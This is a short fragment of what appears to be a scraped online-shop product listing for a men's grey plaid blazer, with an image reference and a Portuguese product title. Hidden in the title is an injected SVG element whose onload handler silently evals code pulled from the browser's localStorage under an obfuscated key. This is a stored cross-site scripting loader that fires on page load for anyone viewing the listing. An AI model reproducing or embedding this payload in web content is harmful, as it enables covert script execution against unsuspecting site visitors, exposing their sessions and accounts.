 Blazer Masculino Xadrez Lansboter - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 